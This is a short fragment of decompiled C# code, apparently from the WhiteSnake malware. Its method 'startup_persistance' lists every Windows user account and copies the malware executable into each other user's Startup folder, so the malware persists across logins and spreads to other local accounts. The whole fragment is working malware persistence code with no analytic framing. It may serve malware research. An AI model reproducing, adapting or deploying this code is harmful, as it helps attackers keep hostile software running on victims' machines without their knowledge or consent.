 // persistance_and_spreading
// Token: 0x0600001F RID: 31 RVA: 0x00005858 File Offset: 0x00003A58
public static void startup_persistance()
{
try
{
foreach (ManagementBaseObject managementBaseObject in new ManagementObjectSearcher(new SelectQuery("Win32_UserAccount")).Get())
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
string text = Environment.ExpandEnvironmentVariables(string.Format("%SystemDrive%\\Users\\{0}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup", managementObject["Name"]));
string text2 = Path.Combine(text, persistance_and_spreading.WhiteSnake_filename);
if (Directory.Exists(text) && !File.Exists(text2) && Environment.UserName != managementObject["Name"].ToString())
{
try
{
File.Copy(persistance_and_spreading.WhiteSnake_path, text2, true);
}
catch (Exception ex)
{
Console.WriteLine("Local spread failed ::" + ex.ToString());
}
}
}
}
catch (Exception ex2)
{
Console.WriteLine(ex2.Message);
}
}